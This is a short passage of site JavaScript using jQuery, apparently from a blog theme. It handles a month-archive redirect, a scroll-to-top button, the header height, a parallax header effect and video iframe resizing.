        window.location.href = window.location.pathname + '/?m='+ nYear +''+ nMonth;
    });
    
    //Click event to scroll to top
    $('.scrollToTop').click(function(){
        $('html, body').animate({scrollTop : 0},800);
        return false;
    });
    
    // Set page header height 
    $('#page-header').height($("#page-header").height());
    
    
    // Set Parallax header
    var top_header = $('.head-image-parallax');
    $(window).scroll(function () {
      var st = $(window).scrollTop();
      top_header.css({'background-position':"center -"+(st*.3)+"px"});
    });
    
    // Resize video iframes
    setVideoHeights();
    
    
})(jQuery);

